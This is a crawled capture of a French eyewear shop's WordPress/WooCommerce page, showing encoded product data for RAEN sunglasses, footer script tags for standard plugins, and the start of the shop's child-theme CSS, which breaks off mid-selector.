%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Morrow-DSC_0236-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Morrow-%28DSC_0236%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A248%2C%22name%22%3A%22Black%20%26amp%3B%20Tan%22%2C%22slug%22%3A%22black-tan%22%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A21%2C%22name%22%3A%22Square%22%2C%22slug%22%3A%22square%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A32%2C%22name%22%3A%22M%5Cu00e9tal%22%2C%22slug%22%3A%22metal-2%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A148%2C%22name%22%3A%2251%2A19%22%2C%22slug%22%3A%225119%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BRAEN%20%5Cu00b7%20morrow%26rdquo%3B%22%2C%22url%22%3A%22%5C%2F2022%5C%2F02%5C%2F11%5C%2Fraen-la-lunette-californienne%5C%2F%3Fadd-to-cart%3D12522%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12519%2C%22name%22%3A%22RAEN%20%5Cu00b7%20munroe%22%2C%22slug%22%3A%22raen-%25c2%25b7-munroe%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-munroe%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2218900%22%2C%22regular_price%22%3A%2218900%22%2C%22sale_price%22%3A%2218900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E189%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12520%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Munroe-Gold-DSC_0207.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Munroe-Gold-DSC_0207-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Munroe-Gold-DSC_0207.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Munroe-Gold-DSC_0207-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Munroe-Gold-DSC_0207-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Munroe-Gold-DSC_0207-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Munroe-Gold-DSC_0207-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Munroe-Gold-%28DSC_0207%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12521%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Munroe-GoldDSC_0208.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Munroe-GoldDSC_0208-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Munroe-GoldDSC_0208.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Munroe-GoldDSC_0208-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Munroe-GoldDSC_0208-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Munroe-GoldDSC_0208-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Munroe-GoldDSC_0208-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Munroe-Gold%28DSC_0208%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A59%2C%22name%22%3A%22Gold%22%2C%22slug%22%3A%22gold%22%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A21%2C%22name%22%3A%22Square%22%2C%22slug%22%3A%22square%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A32%2C%22name%22%3A%22M%5Cu00e9tal%22%2C%22slug%22%3A%22metal-2%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A254%2C%22name%22%3A%2255%2A17%22%2C%22slug%22%3A%225517%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BRAEN%20%5Cu00b7%20munroe%26rdquo%3B%22%2C%22url%22%3A%22%5C%2F2022%5C%2F02%5C%2F11%5C%2Fraen-la-lunette-californienne%5C%2F%3Fadd-to-cart%3D12519%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "handpicked-products"
					}
				);
			} );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lesgarconslunetiers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/lesgarconslunetiers.com\/wp-admin\/admin-ajax.php","nonce":"6754baf971","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/lesgarconslunetiers.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/lesgarconslunetiers.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/lesgarconslunetiers.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/lesgarconslunetiers.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/lesgarconslunetiers.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.3" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.3" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.3" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/js/plugins/jquery.sticky.js?ver=6.8.3" id="sticky-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/js/postshare.js?ver=6.8.3" id="postshare-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/plugins/jquery.slicknav.min.js?ver=6.8.3" id="stickynav-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/js/plugins/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/js/plugins/bootstrap-dropdownhover.min.js?ver=6.8.3" id="dropdownhover-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/themes/oculus/assets/js/main.js?ver=6.8.3" id="oculus-main-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lesgarconslunetiers.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lesgarconslunetiers.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/js/select2.js?ver=2.21.0" id="phoeniixx_select2_js-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lesgarconslunetiers.com/wp-content/themes/oculus-child/style.css?ver=6.8.3
body_size: 3538
content:
/*
Theme Name: Oculus Child Theme
Theme URI: http://wossthemes.com/oculus
Description: Optical Business Theme 
Author: WossThemes
Author URI: http://themeforest.net/user/wossthemes
Template: oculus
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: oculus
*/

/* Import the original Parent Theme Styles */
@import url("../oculus/style.css");

.ws-header-first .navbar-nav>li>a {
    color: #000;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 0;
    font-family:"DIN_1451 LT W02 Engschrift";
    text-transform:uppercase;
}

 @font-face{
        font-family:"DIN_1451 LT W02 Engschrift";
        src:url("Fonts/1475726/304c67f4-c846-40d5-85f8-7e0eaebb3a87.eot?#iefix");
        src:url("Fonts/1475726/304c67f4-c846-40d5-85f8-7e0eaebb3a87.eot?#iefix") format("eot"),
        url("Fonts/1475726/f0f44233-f98c-4778-9d93-97a16c99fde5.woff2") format("woff2"),
        url("Fonts/1475726/a3149daa-4973-416b-b9d3-2acbe5846b53.woff") format("woff"),
        url("Fonts/1475726/5486f605-1df6-4b00-b4f5-90378aac8e99.ttf") format("truetype");
    }

@font-face {
	font-family: 'Futura Std';
	src: url('Fonts/FuturaBT-BookItalic.eot');
	src: url('Fonts/FuturaBT-BookItalic.eot?#iefix') format('embedded-opentype'),
		url('Fonts/FuturaBT-BookItalic.woff') format('woff'),
		url('Fonts/FuturaBT-BookItalic.ttf') format('truetype');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Futura Std';
	src: url('Fonts/FuturaBQ-Heavy.eot');
	src: url('Fonts/FuturaBQ-Heavy.eot?#iefix') format('embedded-opentype'),
		url('Fonts/FuturaBQ-Heavy.woff') format('woff'),
		url('Fonts/FuturaBQ-Heavy.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Futura Std';
	src: url('Fonts/FuturaStd-Book.eot');
	src: url('Fonts/FuturaStd-Book.eot?#iefix') format('embedded-opentype'),
		url('Fonts/FuturaStd-Book.woff') format('woff'),
		url('Fonts/FuturaStd-Book.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

.ws-first-topbar{
    border-bottom:none;
}

nav.navbar.navbar-default.ws-sticky-navbar.hidden-xs{
    border-bottom:1px solid #dedede;
}

.ws-header-first .navbar-nav>li{
    padding: 8px 20px;
}

.navba{
    min-height:initial;
}

.ws-header-first .navbar .navbar-nav{
    height:initial;
}

.ws-header .navbar{
    min-height:initial;
}

.ws-page-container ul.products li.ws-col-sm3{
    margin:0 0 80px 0;
    padding-right: 40px;
    padding-left: 40px;
}

.ws-page-container ul.products li.product h3{
    font-size:15px;
    font-family:'Futura Std'!important;
    font-weight:normal;
}

span.woocommerce-Price-amount.amount{
    font-family:"DIN_1451 LT W02 Engschrift";
    color:#5eacc4;
}

a.ws-cart-icon{
    line-height:initial;
    font-size:16px;
    
}

.ws-page-container div.product .woocommerce-tabs ul.tabs li a, h2{
     font-family:"DIN_1451 LT W02 Engschrift";
     color:#5eacc4!important;
    font-size:22px;
    text-transform: uppercase;
    font-weight:normal;
    letter-spacing:1.5px;
}

.ws-page-container table.shop_attributes th{
    font-family:"DIN_1451 LT W02 Engschrift";
    font-weight:normal;
    font-size:16px;
}

.ws-footer-bar p{
    line-height:19px;
    font-size:11px;
}

.ws-footer-bar h2{
    font-size:15px;
    margin-bottom:5px;
}
p{
    font-family:'Futura Std';
}

.ws-footer-bar{
    background-color: transparent;
    border-top:none;
    padding:40px 5px 40px 5px;
    height:initial;
}

a.ws-cart-icon{
    color:#5eacc4;
}

.ws-header-first .is-sticky .ws-shop-menu>li>a, .ws-header-first .is-sticky .ws-social-first>li>a{
    color:#FFF;
}

li.ws-shop-cart{
    margin-top:5px;
}

.ws-page-container .blog-comments .ws-comments-body h4, .ws-journal-article .page-links, .woocommerce-account .woocommerce-MyAccount-navigation li:last-child, .ws-default-header h1, .ws-page-container .woocommerce-info, .ws-journal-single-tags, .ws-journal-single-content h1, .ws-journal-single-content h2, .ws-journal-single-content h3, .ws-journal-single-content h4, .ws-journal-single-content h5, .ws-journal-single-content h6, .ws-blog-btn, .ws-category-box h1, .ws-category-box h2, .ws-category-box h3, .ws-category-box h4, .ws-category-box h5, .ws-category-box h6, .ws-category-box button, .ws-category-box a, .btn, .ws-journal-title h3, .ws-page-container #true_loadmore, .ws-page-container .woocommerce .ws-checkout-order table.shop_table th, .ws-page-container .woocommerce-error, .ws-checkout-coupon .coupon-info, .ws-page-container .woocommerce-message, .ws-journal-content a.more-link, .ws-journal-pagination, .widget-area .widget-title, .widget_search input.search-submit, .widget .tagcloud a, .ws-page-container .blog-comments-title h2, .ws-page-container .blog-comments .ws-comment-date, .ws-page-container .blog-comments .ws-comment-reply, .ws-journal-date, .ws-page-container .ws-leave-comment h3, .ws-page-container .comment-respond h3, .ws-journal-single .comment-respond label, .ws-journal-single header h1, .ws-journal-single .logged-in-as a, .ws-journal-single nav.post-navigation a, .ws-footer .sidebar-title, .ws-footer li, .ws-topbar-message, .minicart-content-total h3, .ws-search-item header h2, .ws-parallax-header .ws-parallax-holder h1, .ws-login-form .control-label, .ws-register-form h3, .ws-register-form .control-label, .ws-instagram-header h3, .ws-page-container .woocommerce form.lost_reset_password label, .ws-subscribe-content h3, .woocommerce-view-order .ws-page-container .woocommerce p.order-info mark, .woocommerce-view-order .ws-page-container .woocommerce h2, .woocommerce-view-order .ws-page-container .woocommerce table.order_details thead th, .ws-page-container .woocommerce table.customer_details tbody th, .ws-page-container .woocommerce .ws-customer-address header h3, .woocommerce-view-order .ws-page-container .woocommerce a.button, .woocommerce-edit-account .ws-page-container .woocommerce form label, .woocommerce-edit-account .ws-page-container .woocommerce form p input.button, .woocommerce-edit-account .ws-page-container .woocommerce form fieldset legend, .woocommerce-edit-address .ws-page-container .woocommerce form label, .woocommerce-edit-address .ws-page-container .woocommerce form p input.button, .woocommerce-edit-address .ws-page-container .woocommerce form h3, .woocommerce-account .ws-page-container .woocommerce p.ws-account-details strong, .ws-page-container .woocommerce h2, .woocommerce-account .ws-page-container .woocommerce table.my_account_orders thead th, .woocommerce-account .ws-page-container .woocommerce table.my_account_orders tbody .order-actions a, .woocommerce-account .ws-page-container .woocommerce .addresses header.title, .ws-mycart-content thead th.cart-item-head, .ws-coupon-code, .ws-page-container .woocommerce .woocommerce-checkout #payment input#place_order, .ws-page-container .woocommerce p.return-to-shop a.button, .ws-page-container .woocommerce .woocommerce-billing-fields label, .ws-page-container .woocommerce .woocommerce-billing-fields h3, .ws-page-container .woocommerce .woocommerce-shipping-fields h3, .ws-page-container .woocommerce .woocommerce-shipping-fields label, .ws-mycart-total tbody tr.cart-subtotal th, .ws-mycart-total table tr.shipping th, .ws-mycart-total tbody tr.order-total th, .woocommerce-order-received .ws-page-container .woocommerce ul.order_details li strong, .woocommerce-order-received .ws-page-container .woocommerce h2, .woocommerce-order-received .ws-page-container .woocommerce table.shop_table thead th, .woocommerce-order-received .ws-page-container .woocommerce h3, .ws-page-container .ws-breadcrumb .breadcrumb, .ws-page-container ul.products span.onsale, .ws-page-container ul.products li.product h3, .ws-page-container nav.woocommerce-pagination, .ws-page-container h1.page-title, .ws-page-container .woocommerce-ordering select.orderby, .ws-page-container ul.products li.product a.button, ul.ws-shop-nav, .ws-page-container ul.products span.ws-item-subtitle, .ws-page-container .product span.onsale, .ws-page-container .related h2, .ws-journal-sidebar .widget_shopping_cart .total, .ws-journal-sidebar .widget_shopping_cart .buttons, .ws-journal-sidebar .widget_shopping_cart ul li a, .ws-journal-sidebar .widget_price_filter .button, .ws-journal-sidebar .widget_products ul li a, .ws-journal-sidebar .widget_product_search form, .ws-journal-sidebar .widget_recently_viewed_products ul li a, .ws-journal-sidebar .widget_top_rated_products ul li a, .ws-journal-sidebar .widget_recent_reviews ul li a, .ws-page-container .upsells h2, .ws-page-container .wc-tabs-wrapper ul li, .ws-page-container div.product .woocommerce-tabs .panel h2, .ws-page-container #reviews #comments ol.commentlist li .comment-text p.meta, .ws-page-container #review_form #respond p label, .ws-page-container div.product div.summary h1.product_title, .ws-page-container div.product div.summary span.ws-item-subtitle, .ws-page-container div.product p.stock, .ws-page-container div.product form.cart button.button, .ws-page-container div.product .product_meta span, .ws-page-container div.product .ws-product-description, .ws-page-container div.product form.cart .variations, .ws-page-container .woocommerce-message a.button, .ws-page-container .woocommerce-error a.button, .ws-page-container form.track_order label, .ws-page-container form.track_order input.button, .ws-page-container table.order_details thead th, .ws-contact-info h2, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a, .vc_tta-panel-body h2, .ws-about-team .caption h3, .ws-page-container .error-404 h1, .ws-heading, .widget_top_rated_products h2.widgettitle, .ws-contact-office-item strong, .ws-parallax-holder h2, .ws-lookbook-item .caption h3, .ws-item-category, h3.ws-item-title, .ws-journal-nav li a, .ws-call-btn, .ws-page-container .woocommerce form.checkout_coupon label, .ws-page-container .woocommerce form.login label, .ws-page-container .woocommerce form.register label, .ws-page-container .woocommerce form.checkout_coupon input.button, .ws-page-container .woocommerce form.login input.button, .ws-page-container .woocommerce form.register input.button, .ws-mycart-total a.shipping-calculator-button, .ws-mycart-total table tr.shipping button, .ws-journal-category h4, .ws-search-widget .ws-search-btn, .ws-page-container nav.woocommerce-pagination ul li, a.ws-sidebar-about, .ws-shop-sidebar .woocommerce ul.product_list_widget li.mini_cart_item a:last-of-type, .ws-shop-sidebar .woocommerce a.button, .ws-recent-posts-body ul li a, .ws-journal-category-tag a, .ws-header-first .navbar, .ws-header-second .navbar, .ws-header-third .navbar, .ws-header-fourth .navbar, .ws-mobile-navbar .slicknav_nav a, #ws-search input, .ws-topbar-widgets, .ws-page-container #respond p.form-submit input#submit, .ws-header-first .navbar-nav .dropdown-menu, .ws-header-second .navbar-nav .dropdown-menu, .ws-header-third .navbar-nav .dropdown-menu, .ws-header-fourth .navbar-nav .dropdown-menu, .ws-text strong, .ws-counter h1, .ws-call-to-action article h2, h3.features-title, .ws-contact-form input.ws-blue-btn, .ws-appointment-form label, .ws-team-caption h3, .ws-team-caption h5, #ws-testimonials .item h1, #ws-testimonials .item a, .post-password-form input, .ws-page-container div.product form.cart .quantity input, .ws-call-inline h3, .ws-mycart-total table tr.tax-rate th, .vc_toggle_title>h4, .ws-page-container .woocommerce-info a.button, .ws-price-table .ws-price-caption header, .ws-price-table 